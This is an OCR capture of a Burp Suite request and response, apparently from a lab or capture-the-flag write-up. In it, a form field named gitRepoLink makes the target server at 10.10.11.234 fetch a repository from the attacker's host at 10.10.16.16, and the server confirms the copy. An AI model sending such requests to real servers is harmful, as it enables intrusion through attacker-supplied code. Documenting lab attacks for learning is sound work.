 Request
Pretty Raw Hex \n
1 POST /submit.php HTTP/1.1
2 Host: 10.10.11.234
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 52
9 Origin: http://10.10.11.234
10 Connection: close
11 Referer: http://10.10.11.234/
12 Upgrade-Insecure-Requests: 1
13
14 gitRepoLink=http%3a%2f%2f10.10.16.16%2fadmin1%2fgood
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Wed, 25 Oct 2023 09:06:46 GMT
3 Server: Apache/2.4.56 (Win64) OpenSSL/1.1.1t PHP/8.1.17
4 X-Powered-By: PHP/8.1.17
5 Location: /uploads/988c5ea3d8147745cec294d23da63b
6 Content-Length: 29
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 [+] File copied successfully.